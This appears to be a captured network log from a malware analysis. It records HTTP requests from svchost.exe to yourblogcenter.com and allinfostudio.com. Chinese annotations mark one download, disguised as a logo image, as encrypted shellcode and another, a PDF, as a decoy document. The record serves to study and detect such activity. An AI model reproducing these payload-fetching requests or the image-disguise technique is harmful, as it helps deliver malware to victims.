 1 GET /logo.jpg HTTP/1.1 加密shellcode
2 Cache-Control: max-age=0
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US;q=0.8,en;q=0.7
7 Cookie: GVUFG=99FqX/26oYshIngeUsVJ+sfonh98kruwMQe6v1pjYi8=
8 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Win64; x64; Trident/7.0; .NET4.0C;
9 Host: yourblogcenter.com
10 Connection: Keep-Alive
11 svchost.exe (2052) requested UDP 192.168.83.2:53
12
13 Received A request for domain 'allinfostudio.com'.
14 GET /manual.pdf HTTP/1.1 诱饵文档
15 Cache-Control: max-age=0
16 Upgrade-Insecure-Requests: 1
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US;q=0.8,en;q=0.7
20 Cookie: QSH=ZdR1APgWZgCuE1l7RE/1dmoIHqhcVo5ekc8xQstae54=
21 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Win64; x64; Trident/7.0; .NET4.0C;
22 Host: allinfostudio.com
23 Connection: Keep-Alive